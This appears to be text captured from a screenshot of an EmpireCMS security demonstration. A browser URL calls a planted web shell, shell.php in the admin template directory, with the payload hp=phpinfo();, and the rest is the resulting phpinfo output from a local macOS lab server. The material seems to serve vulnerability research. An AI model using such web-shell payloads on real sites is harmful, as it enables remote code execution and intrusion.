 帝国CMS － 稳定可靠、安全省
phpinfo()
不安全 empire.com/empire75/e/admin/template/shell.php?hp=phpinfo();
应用 Google
PHP Version 7.2.6
php
System Darwin ChocoMacBook-Pro.local 18.5.0 Darwin Kernel Version 18.5.0: Mon Mar 11 22:26:31 PDT 2019;
root:xnu-4903.251.3~5/RELEASE_X86_64 x86_64
Build Date Jun 21 2018 16:47:57
Configure Command './configure' '--prefix=/Applications/MxSrvs/bin/php' '--with-config-file-
path=/Applications/MxSrvs/bin/php/etc' '--with-pdo-mysql' '--with-mysqli' '--with-zlib' '--with-curl' '--
with-gd' '--with-jpeg-dir=/Applications/MxSrvs/libs/jpeg' '--with-png-
dir=/Applications/MxSrvs/libs/libpng' '--with-freetype-dir=/Applications/MxSrvs/libs/freetype' '--with-
libxml-dir=/Applications/MxSrvs/libs/libxml2' '--with-openssl=/Applications/MxSrvs/libs/openssl' '--
enable-mbstring' '--enable-ftp' '--enable-bcmath' '--enable-sockets' '--enable-sysvmsg' '--enable-
sysvsem' '--enable-sysvshm' '--enable-fpm'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /Applications/MxSrvs/bin/php/etc
Loaded Configuration File /Applications/MxSrvs/bin/php/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar